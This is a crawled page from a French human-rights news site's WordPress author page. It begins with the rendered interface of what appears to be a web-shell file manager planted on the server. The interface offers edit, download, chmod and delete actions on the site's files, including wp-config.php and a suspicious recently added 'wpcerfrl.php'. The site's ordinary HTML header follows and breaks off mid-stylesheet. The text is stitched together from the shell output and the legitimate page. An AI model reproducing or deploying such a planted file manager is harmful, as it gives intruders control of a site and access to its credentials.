                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-blog-header.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-comments-post.php" class="file-link">
                                        📄 wp-comments-post.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    2.3 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-comments-post.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-comments-post.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-comments-post.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-comments-post.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-comments-post.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-config-sample.php" class="file-link">
                                        📄 wp-config-sample.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.3 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-config-sample.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-config-sample.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-config-sample.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-config-sample.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-config-sample.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-config.php" class="file-link">
                                        📄 wp-config.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.7 KB                                                            </td>
                            <td><span class="permissions">600</span></td>
                            <td>2025-11-17 15:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-config.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-config.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-config.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-config.php','600')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-config.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-cron.php" class="file-link">
                                        📄 wp-cron.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    5.5 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-cron.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-cron.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-cron.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-cron.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-cron.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-links-opml.php" class="file-link">
                                        📄 wp-links-opml.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    2.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-links-opml.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-links-opml.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-links-opml.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-links-opml.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-links-opml.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-load.php" class="file-link">
                                        📄 wp-load.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.8 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-load.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-load.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-load.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-load.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-load.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-login.php" class="file-link">
                                        📄 wp-login.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    50.2 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-login.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-login.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-login.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-login.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-login.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-mail.php" class="file-link">
                                        📄 wp-mail.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    8.5 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-mail.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-mail.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-mail.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-mail.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-mail.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-settings.php" class="file-link">
                                        📄 wp-settings.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    29.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-settings.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-settings.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-settings.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-settings.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-settings.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-signup.php" class="file-link">
                                        📄 wp-signup.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    33.7 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-signup.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-signup.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-signup.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-signup.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-signup.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-trackback.php" class="file-link">
                                        📄 wp-trackback.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    5 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-trackback.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-trackback.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-trackback.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-trackback.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-trackback.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wpcerfrl.php" class="file-link">
                                        📄 wpcerfrl.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    19.1 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-29 17:36</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wpcerfrl.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wpcerfrl.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wpcerfrl.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wpcerfrl.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wpcerfrl.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=xmlrpc.php" class="file-link">
                                        📄 xmlrpc.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    14.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-29 18:59</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=xmlrpc.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=xmlrpc.php" class="action-button">Download</a>
                                    <button onclick="renameItem('xmlrpc.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('xmlrpc.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=xmlrpc.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                        
                                    </tbody>
            </table>
            </div>
    
    <script>
        function newFile() {
            var fileName = prompt('File name:', 'newfile.txt');
            if(fileName) {
                var content = prompt('Content (optional):', '');
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="new" value="' + fileName + '">' +
                                '<input type="hidden" name="content" value="' + (content || '') + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function newFolder() {
            var folderName = prompt('Folder name:', 'newfolder');
            if(folderName) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="new" value="' + folderName + '">' +
                                '<input type="hidden" name="type" value="dir">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function renameItem(oldName) {
            var newName = prompt('New name:', oldName);
            if(newName && newName !== oldName) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="oldname" value="' + oldName + '">' +
                                '<input type="hidden" name="newname" value="' + newName + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function changePermissions(item, currentPerm) {
            var newPerm = prompt('New permissions (e.g., 755):', currentPerm);
            if(newPerm) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="chmod_item" value="' + item + '">' +
                                '<input type="hidden" name="chmod_value" value="' + newPerm + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
    </script>
</body>
</html>
?><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://droitshumainsinfos.com/xmlrpc.php" />
    <title>Gatien ELEGBEDE &#8211; Droits Humains Infos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="website">
<meta property="og:title" content="Harcèlement sexuel en milieu scolaire: L&amp;rsquo; ONG Femme Dynamique Action et SID ONG outillent les jeunes sur les mécanismes ">
<meta property="og:site_name" content="Droits Humains Infos">
<meta property="og:description" content="Le harcèlement sexuel en milieu scolaire constitue une réalité préoccupante qui menace la sécurité, la dignité et la réussite scolaire">
<meta property="og:url" content="https://droitshumainsinfos.com/author/gatien-elegbede">
<meta property="og:locale" content="fr_FR">
<meta property="og:image" content="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576.jpeg">
<meta property="og:image:height" content="765">
<meta property="og:image:width" content="1020">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://droitshumainsinfos.com/author/gatien-elegbede">
<meta name="twitter:title" content="Harcèlement sexuel en milieu scolaire: L&rsquo; ONG Femme Dynamique Action et SID ONG outillent les jeunes sur les mécanismes de détection et sanctions pénales">
<meta name="twitter:description" content="Le harcèlement sexuel en milieu scolaire constitue une réalité préoccupante qui menace la sécurité, la dignité et la réussite scolaire">
<meta name="twitter:image:src" content="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_202510301_160725576.jpeg">
<meta name="twitter:image:width" content="1020">
<meta name="twitter:image:height" content="765">
<meta name="twitter:site" content="http://twitter.com">
            <script type="text/javascript"> var jnews_ajax_url = 'https://droitshumainsinfos.com/?ajax-request=jnews'; </script>
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Droits Humains Infos &raquo; Flux" href="https://droitshumainsinfos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droits Humains Infos &raquo; Flux des commentaires" href="https://droitshumainsinfos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droits Humains Infos &raquo; Flux des articles écrits par Gatien ELEGBEDE" href="https://droitshumainsinfos.com/author/gatien-elegbede/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/droitshumainsinfos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://droitshumainsinfos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 